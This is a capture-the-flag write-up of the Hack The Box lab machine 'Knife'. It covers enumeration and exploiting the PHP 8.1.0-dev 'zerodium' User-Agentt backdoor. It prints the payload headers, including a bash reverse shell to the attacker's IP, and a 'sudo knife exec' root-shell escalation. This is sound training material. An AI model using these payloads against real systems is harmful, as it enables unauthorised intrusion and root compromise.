Knife is an easy Linux box created by MrKN16H7 on Hack The Box and was released on the 22nd of May 2021. Hello world, welcome to Haxez where today I will explain how I hacked Knife. The suggested required knowledge to complete this box is enumeration, basic Knowledge of Linux and OWASP Top 10. The skills learned are web exploitation and knife sudo exploitation.
Knife Enumeration
First, I sent a ping request to the box to ensure it was online and that I could talk to it. Next, I performed a Nmap scan against all ports, running default scripts and requesting service versions. I set the minimum packet rate to 10000 and saved all outputs to a file named knife. As a result, I learnt that ports 22 for SSH and port 80 for HTTP were open. The SSH banner suggested the box had an Ubuntu operating system. The results from port 80 informed me that it was running Apache 2.4.41 and that the web application had the title Emergent Medial Idea.
┌──(kali㉿kali)-[~/HTB/Knife]
└─$ sudo nmap -sC -sV -p- 10.129.225.186 --min-rate 10000 -oA knife
Web Application Enumeration
When performing Web Application penetration tests, there are two tools that I always run. First, I like to run whatweb to identify the technologies in use. I’m not sure how whatweb gathers its information but the results suggest it sends a request to the server and then checks the headers. From the results, I learnt that the Web Application was utilising PHP 8.1.0-dev. Not much else was reported back that Nmap hadn’t already discovered.
┌──(kali㉿kali)-[~/HTB/Knife]
└─$ sudo whatweb -a3 http://10.129.225.186/ -v
Next, I like to run Nikto which is a web application vulnerability scanner. An initial scan with Nikto also identified the PHP version as 8.1.0-dev and reported that several security-related HTTP headers were missing but not much else.

I started to suspect where a vulnerability might be. However, I continued enumerating by visiting the web application and poking around. There wasn’t much to the application and the links didn’t appear to work.
PHP Backdoor Remote Code Execution
The PHP version had dev in the name which instantly made me suspicious. Consequently, I performed a Google search for the version and the top result was a GitHub repository for a backdoor RCE vulnerability. I wonder whether Nmap scripts or Burp Professional would have reported this as a finding. I might check that later.

Next, I navigated to the Exploit Database entry for this finding to view the code. As a result, I learnt that the backdoor checks to see if the User-Agentt header is present (notice the two tt’s) and whether that header has the value zerodium. If both those conditions are true then whatever comes directly after zerodium gets executed by eval.
For example, if I used the system function to execute the external ping command then I could use tcpdump and check if it pings my host. As you can see below, this is exactly what I did. I set tcpdump to listen on tun0 for ICMP packets. Next, I added the malicious header and my command to ping my host. Sure enough, the target sent 4 ICMP packets to my host.
┌──(kali㉿kali)-[~]
└─$ sudo tcpdump -i tun0 icmpUser-Agentt: zerodium system("ping -c 4 10.10.14.36");
Knife Foothold
With remote code execution confirmed, I used it to gain a reverse shell on the host. First, I set up a netcat listener on port 1337. Next, I modified the ping command to a bash reverse shell. Finally, I sent the request and the application hung (good sign). I checked my netcat listener and I received a connection from the target host.
┌──(kali㉿kali)-[~]
└─$ sudo nc -lvnp 1337User-Agentt: zerodium system("bash -c 'bash -i >& /dev/tcp/10.10.14.36/1337 0>&1'");
I now had access to the box as the james user and was able to capture the user.txt flag.
┌──(kali㉿kali)-[~]
└─$ sudo nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.14.36] from (UNKNOWN) [10.129.225.186] 44714
james@knife:~$ cat user.txt
cat user.txt
ce1▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓64dKnife Privilege Escalation
First, I used the private key in james’s .ssh directory to SSH back to the box. This achieved two things, the first being a more stable shell, and the second was persistence. Next, I ran sudo -l to see if james could execute any commands as root. As a result, I learnt that james could run knife as sudo.
james@knife:~$ sudo -l
Knife is a command-line tool that provides an interface between a local chef-repo and the Chef Infra Server. It helps users manage nodes, cookbooks and recipes, roles, environments, and data bags. Knife includes a collection of built-in subcommands that work together to provide the functionality required to take specific actions against any object in an organization. These subcommands allow knife to issue commands that interact with any object stored in the chef-repo or stored on the Chef Infra Server. Searching GTFO-Bins for knife, I learnt that knife can execute commands such as spawning a shell. Since I can run it as root, I should be able to give myself a root shell and capture the root.txt flag.

I copied the command and ran it. Sure enough, I was root and could capture the root flag.
james@knife:~$ sudo -l
Matching Defaults entries for james on knife:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User james may run the following commands on knife:
(root) NOPASSWD: /usr/bin/knife
james@knife:~$ sudo knife exec -E 'exec "/bin/sh"'
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root)
# cat /root/root.txt
f35▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓0b9Knife Learnings
This was a fun box which taught me about the PHP backdoor vulnerability. I believe I had read about it a while ago but didn’t immediately associate the version with the vulnerability. I enjoyed learning about why it is vulnerable and how to exploit it. It helped to build up my knowledge of dangerous functions in PHP.
The privilege escalation was nice and simple and didn’t require much effort. I do enjoy a challenge but sometimes is nice to have an easy win. I learnt a bit about Knife and Chef which was good. There isn’t much more to say about the box honestly. It would be great for beginners and I had a lot of fun popping it. Thanks for the box.

